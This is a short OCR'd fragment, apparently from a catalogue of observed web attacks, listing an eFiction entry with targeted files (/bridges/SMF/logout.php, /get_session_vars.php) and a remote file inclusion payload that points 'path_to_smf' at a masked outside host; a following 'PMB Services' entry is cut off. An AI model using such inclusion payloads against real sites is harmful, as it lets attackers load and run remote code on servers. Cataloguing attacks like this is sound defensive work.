
15. eFiction
Target
eFiction
Files Requested
/bridges/SMF/logout.php
/get_session_vars.php
Payload
path_to_smf=http://XXX.XXX.XX.XXX/~lisir/M.
&/
16. PMB Services